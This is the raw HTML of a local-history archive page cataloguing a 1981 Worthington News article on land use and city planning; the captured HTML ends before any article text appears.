

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worthingtonmemory.org/news/worthington-news/1981-11-26/learn-land-use
body_size: 64108
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="wgs84_pos: http://www.w3.org/2003/01/geo/wgs84_pos#  org: https://www.w3.org/TR/vocab-org/#org:  xs: http://www.w3.org/2001/XMLSchema#  ldp: http://www.w3.org/ns/ldp#  dc11: http://purl.org/dc/elements/1.1/  dcterms: http://purl.org/dc/terms/  nfo: http://www.semanticdesktop.org/ontologies/2007/03/22/nfo/v1.1/  ebucore: http://www.ebu.ch/metadata/ontologies/ebucore/ebucore#  fedora: http://fedora.info/definitions/v4/repository#  owl: http://www.w3.org/2002/07/owl#  ore: http://www.openarchives.org/ore/terms/  rdf: http://www.w3.org/1999/02/22-rdf-syntax-ns#  rdau: http://rdaregistry.info/Elements/u/  islandora: http://islandora.ca/  pcdm: http://pcdm.org/models#  use: http://pcdm.org/use#  iana: http://www.iana.org/assignments/relation/  premis: http://www.loc.gov/premis/rdf/v1#  premis3: http://www.loc.gov/premis/rdf/v3/  co: http://purl.org/co/  relators: http://id.loc.gov/vocabulary/relators/  edm: http://www.europeana.eu/schemas/edm/  content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# " class="no-js adaptivetheme">
  <head>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-H69TKLX29S"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-H69TKLX29S');
	</script>
    
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon-180x180.png">
	<link rel="apple-touch-icon" sizes="167x167" href="/sites/default/files/touch-icons/apple-touch-icon-167x167.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/sites/default/files/touch-icons/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/sites/default/files/touch-icons/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/sites/default/files/touch-icons/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="57x57" href="/sites/default/files/touch-icons/apple-touch-icon-57x57.png">
	<meta name="apple-mobile-web-app-title" content="Worthington Memory">
	<meta name="application-name" content="Worthington Memory">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">
    <meta charset="utf-8" />
<meta name="keywords" content="city planning" />
<link rel="canonical" href="https://www.worthingtonmemory.org/news/worthington-news/1981-11-26/learn-land-use" />
<meta name="robots" content="index, follow, max-image-preview:standard" />
<meta property="og:site_name" content="Worthington Memory" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.worthingtonmemory.org/news/worthington-news/1981-11-26/learn-land-use" />
<meta property="og:title" content="Learn of land use" />
<meta property="og:updated_time" content="Oct 11 2024 - 8:51am" />
<meta property="og:email" content="worthingtonmemory@worthingtonlibraries.org" />
<meta property="article:published_time" content="Oct 12 2011 - 8:45pm" />
<meta property="article:modified_time" content="Oct 11 2024 - 8:51am" />
<meta property="fb:pages" content="6091518004" />
<meta property="fb:app_id" content="184312732120670" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/sites/default/files/favicon_4.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="en" href="https://www.worthingtonmemory.org/news/worthington-news/1981-11-26/learn-land-use" />

    <link rel="dns-prefetch" href="//cdnjs.cloudflare.com"><title>Learn of land use | Worthington Memory</title>
	<script src="https://kit.fontawesome.com/0346ff8ebd.js" crossorigin="anonymous"></script>
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400..700;1,400..700&family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
    <link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/align.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/fieldgroup.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/container-inline.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/clearfix.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/details.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/hidden.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/item-list.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/js.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/nowrap.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/position-container.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/reset-appearance.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/resize.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-counter.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-counters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-general-info.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/tablesort.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/views/views.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/better_exposed_filters/css/better_exposed_filters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/field_report/css/field_report.admin.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/font-awesome.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/webfonts.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/base.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/form.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/field.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/image.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--branding.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--breadcrumb.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/node.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/user.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/views.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/menu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/pagers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/labels.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/markers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/messages.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/print.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/generated/connect.layout.page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/contact-forms.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--language-switcher.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--accordion.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--dropmenu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--offcanvas.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/taxonomy.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/ckeditor.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/layout/plugin-layout/css/twocol-4-8.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/color.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tabs.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/display-suite-fields.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/jquery-ui.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/colorboxes.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/media-viewers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/custom.css?t8wtii" />

    <script src="/core/assets/vendor/modernizr/modernizr.min.js?v=3.11.7"></script>

  </head><body  class="layout-type--page-layout user-logged-out path-not-frontpage path-node path-news-worthington-news-1981-11-26-learn-land-use page-node-type--newspaper-item theme-name--connect">
        <a href="#block-connect-content" class="visually-hidden focusable skip-link">Skip to main content</a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div class="page js-layout">
  <div data-at-row="header" class="l-header l-row">
  
  <header class="l-pr page__row pr-header regions-multiple" role="banner" id="masthead">
    <div class="l-rw regions container pr-header__rw arc--2 hr--1-2" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-header__header-first" id="rid-header-first"><div id="block-connect-branding" class="l-bl block block-branding block-config-provider--system block-plugin-id--system-branding-block has-logo">
  <div class="block__inner block-branding__inner">

    <div class="block__content block-branding__content site-branding"><a href="/" title="Home" rel="home" class="site-branding__logo-link"><img src="/sites/default/files/wm_logo_350.png" alt="Home" class="site-branding__logo-img" /></a></div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-header__header-second" id="rid-header-second"><div class="views-exposed-form bef-exposed-form l-bl block block-config-provider--views block-plugin-id--views-exposed-filter-block-solr-search-content-block-search" data-drupal-selector="views-exposed-form-solr-search-content-block-search" id="block-connect-exposedformsolr-search-contentblock-search">
  <div class="block__inner">

    <div class="block__content"><form action="/search" method="get" id="views-exposed-form-solr-search-content-block-search" accept-charset="UTF-8" role="form">
  <div class="form--inline clearfix">
  <div class="js-form-item form-item js-form-type-textfield form-type-textfield js-form-item-search form-item-search">
      <label for="edit-search">I'm looking for</label>
        <input placeholder="Search keywords" data-drupal-selector="edit-search" type="text" id="edit-search" name="search" value="" size="30" maxlength="128" class="form-text" />

        </div>
<div data-drupal-selector="edit-actions" class="form-actions element-container-wrapper js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit-solr-search-content" type="submit" id="edit-submit-solr-search-content" value="search" class="button js-form-submit form-submit" />
</div>

</div>

</form>
</div></div>
</div>
</div>
    </div>
  </header>
  
</div>
<div data-at-row="navbar" class="l-navbar l-row">
  
  <div class="l-pr page__row pr-navbar" id="navbar">
    <div class="l-rw regions container pr-navbar__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="1" class="l-r region pr-navbar__navbar" id="rid-navbar"><svg style="display:none;">
    <symbol id="rm-toggle__icon--open" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1664 1344v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/>
  </symbol>
    <symbol id="rm-toggle__icon--close" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"/>
  </symbol>
</svg>
<nav aria-labelledby="block-connect-main-menu-menu" id="block-connect-main-menu" class="l-bl rm-block rm-config-provider--system rm-plugin-id--system-menu-block-main js-hide">
  <div class="rm-block__inner">
    <div class="rm-toggle">
      <button class="rm-toggle__link un-button" role='button' aria-expanded="false">
                <svg class="rm-toggle__icon">
          <use id="rm-toggle__icon--use" xlink:href="#rm-toggle__icon--open"></use>
        </svg>
                <span class="rm-toggle__label" id="block-connect-main-menu-menu">Menu</span>
      </button>
    </div><div class="rm-block__content" id="rm-content">
        <span id="rm-accordion-trigger" class="hidden">
            <button class="rm-accordion-trigger un-button" role='button' aria-expanded="false">
              <svg class="rm-accordion-trigger__icon" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet"><path d="M1600 736v192q0 40-28 68t-68 28h-416v416q0 40-28 68t-68 28h-192q-40 0-68-28t-28-68v-416h-416q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h416v-416q0-40 28-68t68-28h192q40 0 68 28t28 68v416h416q40 0 68 28t28 68z"/></svg>
                            <span class="visually-hidden">Toggle sub-menu</span>
            </button>
          </span>
    <ul class="menu odd menu-level-1 menu-name--main">                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--people" id="menu-name--main__people">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">People</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-people" id="menu-name--main__all-people">

        <span class="menu__link--wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">All people</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--community-leaders" id="menu-name--main__community-leaders">

        <span class="menu__link--wrapper">
          <a href="/people/leaders" class="menu__link" data-drupal-link-system-path="people/leaders">Community leaders</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item--collapsed menu__item-title--veterans" id="menu-name--main__veterans">

        <span class="menu__link--wrapper">
          <a href="/people/veterans" class="menu__link" data-drupal-link-system-path="people/veterans">Veterans</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--places" id="menu-name--main__places">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Places</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--addresses" id="menu-name--main__addresses">

        <span class="menu__link--wrapper">
          <a href="/places/addresses" class="menu__link" data-drupal-link-system-path="places/addresses">Addresses</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/places/map" class="menu__link" data-drupal-link-system-path="places/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--neighborhoods" id="menu-name--main__neighborhoods">

        <span class="menu__link--wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Neighborhoods</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--organizations" id="menu-name--main__organizations">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">Organizations</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-organizations" id="menu-name--main__all-organizations">

        <span class="menu__link--wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">All organizations</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/organizations/map" class="menu__link" data-drupal-link-system-path="organizations/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--types" id="menu-name--main__types">

        <span class="menu__link--wrapper">
          <a href="/organizations/types" class="menu__link" data-drupal-link-system-path="organizations/types">Types</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--scrapbook" id="menu-name--main__scrapbook">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">Scrapbook</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-scrapbook-items" id="menu-name--main__all-scrapbook-items">

        <span class="menu__link--wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">All scrapbook items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--formats" id="menu-name--main__formats">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/formats" class="menu__link" data-drupal-link-system-path="scrapbook/formats">Formats</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--genres" id="menu-name--main__genres">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/genres" class="menu__link" data-drupal-link-system-path="scrapbook/genres">Genres</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--newspapers" id="menu-name--main__newspapers">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">Newspapers</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-newspaper-items" id="menu-name--main__all-newspaper-items">

        <span class="menu__link--wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">All newspaper items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--columns" id="menu-name--main__columns">

        <span class="menu__link--wrapper">
          <a href="/news/columns" class="menu__link" data-drupal-link-system-path="news/columns">Columns</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--publications" id="menu-name--main__publications">

        <span class="menu__link--wrapper">
          <a href="/news/publications" class="menu__link" data-drupal-link-system-path="news/publications">Publications</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--cemeteries" id="menu-name--main__cemeteries">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">Cemeteries</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-burial-records" id="menu-name--main__all-burial-records">

        <span class="menu__link--wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">All burial records</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--locations" id="menu-name--main__locations">

        <span class="menu__link--wrapper">
          <a href="/cemeteries/locations" class="menu__link" data-drupal-link-system-path="cemeteries/locations">Locations</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--explore" id="menu-name--main__explore">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/explore" class="menu__link" data-drupal-link-system-path="explore">Explore</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--themes" id="menu-name--main__themes">

        <span class="menu__link--wrapper">
          <a href="/explore/themes" class="menu__link" data-drupal-link-system-path="explore/themes">Themes</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--topics" id="menu-name--main__topics">

        <span class="menu__link--wrapper">
          <a href="/explore/topics" class="menu__link" data-drupal-link-system-path="explore/topics">Topics</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--about" id="menu-name--main__about">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--about-worthington-memory" id="menu-name--main__about-worthington-memory">

        <span class="menu__link--wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About Worthington Memory</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--contact" id="menu-name--main__contact">

        <span class="menu__link--wrapper">
          <a href="/about/contact" class="menu__link" data-drupal-link-system-path="node/3">Contact</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--copyright" id="menu-name--main__copyright">

        <span class="menu__link--wrapper">
          <a href="/about/copyright" class="menu__link" data-drupal-link-system-path="node/6">Copyright</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--errors-and-corrections" id="menu-name--main__errors-and-corrections">

        <span class="menu__link--wrapper">
          <a href="/about/errors" class="menu__link" data-drupal-link-system-path="node/4">Errors and corrections</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--sensitive-content" id="menu-name--main__sensitive-content">

        <span class="menu__link--wrapper">
          <a href="/about/sensitive-content" class="menu__link" data-drupal-link-system-path="node/5">Sensitive content</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--share-with-us" id="menu-name--main__share-with-us">

        <span class="menu__link--wrapper">
          <a href="/about/share" class="menu__link" data-drupal-link-system-path="node/2">Share with us</a>
        </span>

        
      </li></ul>
  
        
      </li></ul>
  

</div></div>
</nav>
<div id="block-connect-brandingmobilelogo" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-40a4a8e2-8025-4a69-adad-aef6a32da18a block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="mobile-wordmark"><a href="/"><span class="mobile-wordmark-worthington">Worthington</span> <span class="mobile-wordmark-memory">[Memory]</span></a></div></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="highlighted" class="l-highlighted l-row">
  
  <div class="l-pr page__row pr-highlighted" id="highlighted">
    <div class="l-rw regions container pr-highlighted__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-highlighted__highlighted" id="rid-highlighted"><div class="l-bl block--messages" id="system-messages-block" data-drupal-messages><div data-drupal-messages-fallback class="hidden"></div></div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="content-prefix" class="l-content-prefix l-row">
  
  <div class="l-pr page__row pr-content-prefix" id="content-prefix">
    <div class="l-rw regions container pr-content-prefix__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="3" class="l-r region pr-content-prefix__content-prefix" id="rid-content-prefix"><div role="navigation" aria-labelledby="block-connect-breadcrumbs-menu" id="block-connect-breadcrumbs" class="l-bl block block-breadcrumbs block-config-provider--system block-plugin-id--system-breadcrumb-block">
  <div class="block__inner">

    
    <h2 class="visually-hidden block__title block-breadcrumbs__title" id="block-connect-breadcrumbs-menu"><span>Breadcrumbs</span></h2>
    
      <div class="breadcrumb">
    <nav class="is-responsive is-horizontal" data-at-responsive-list>
      <div class="is-responsive__list">
        <h3 class="visually-hidden breadcrumb__title">You are here:</h3>
        <ol class="breadcrumb__list"><li class="breadcrumb__list-item is-responsive__item"><a href="/" class="breadcrumb__link">Home</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/news" class="breadcrumb__link">Newspapers</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/news/worthington-news" class="breadcrumb__link">Worthington News</a></li></ol>
      </div>
    </nav>
  </div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="main" class="l-main l-row">
  
  <div class="l-pr page__row pr-main regions-multiple" id="main-content">
    <div class="l-rw regions container pr-main__rw arc--3 hr--1-2-3" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-main__content" id="rid-content"><main id="block-connect-content" class="l-bl block block-main-content" role="main">
  
  <article role="article" class="node node--view-mode-full node--type-newspaper-item node--id-117686 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h1>
  Learn of land use
</h1>
</div></div>
</div>

<div >
  <h2>Publication details</h2>
    <div class="field field-node--dynamic-block-fieldnode-newspaper-combo-publication-deta field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-publication-deta field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-publication">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_publication js-view-dom-id-b063d238a3c367d7a8c986d4d8b7b8876d3e29b65e5b13c71568473f7449e1ff">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content">"Learn of land use" was published on <time datetime="1981-11-26T12:00:00Z" class="datetime">November 26, 1981</time>
 in <em><a href="/news/worthington-news" hreflang="en">Worthington News</a></em>, page 4-B.</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
<div class="field field-node--field-newspaper-graphic field-formatter-boolean field-name-field-newspaper-graphic field-type-boolean field-label-hidden has-single"><div class="field__items"><div class="field__item">It includes a graphic.</div></div>
</div>

  </div>
<div >
  <h2>Subjects</h2>
    <div class="field field-node-field-subject-topic field-formatter-entity-reference-label field-name-field-subject-topic field-type-entity-reference field-label-hidden"><div class="field__items">
  It covers the topic			  <span class="field__item field__item--city-planning"><a href="/explore/topics/city-planning" hreflang="en">city planning</a></span>.
  </div>
</div>
<div class="field field-node-field-subject-person field-formatter-entity-reference-label field-name-field-subject-person field-type-entity-reference field-label-hidden"><div class="field__items">
  It features the people			  <span class="field__item field__item--dr-calvin-l-taylor"><a href="/people/dr-calvin-l-taylor" hreflang="en">Dr. Calvin L. Taylor</a> and </span>			  <span class="field__item field__item--dr-donald-g-orrick"><a href="/people/dr-donald-g-orrick" hreflang="en">Dr. Donald G. Orrick</a></span>.
  </div>
</div>
<div class="field field-node-field-subject-place field-formatter-cshs-group-by-root field-name-field-subject-place field-type-entity-reference field-label-hidden"><div class="field__items"><div class="field__item field__item--a-href-places-worthington-hreflangenworthington-a">
        <span class="field__item-wrapper"><span class="cshs-term-group">
    It covers the city <span class="cshs-term-group__title" data-id="3399"><a href="/places/worthington" hreflang="en">Worthington</a></span>.
    </span>
</span>
      </div></div>
</div>
  </div>
<div >
  <h2>Full text</h2>
    <div class="field field-node--dynamic-block-fieldnode-content-warning field-formatter-ds-field field-name-dynamic-block-fieldnode-content-warning field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-content-warning">
  <div class="block__inner">

    <div class="block__content"></div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-block-fieldnode-newspaper-combo-full-text-thiswe field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-full-text-thiswe field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-fulltext-thisweek">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_fulltext_thisweek js-view-dom-id-d5aaa5364b44c6e9d6482e188c4581b66a6787c534e692c0215db89ab22794be">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content"></span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-block-fieldnode-newspaper-combo-full-text-ohio-m field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-full-text-ohio-m field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-fulltext-ohiomemory">
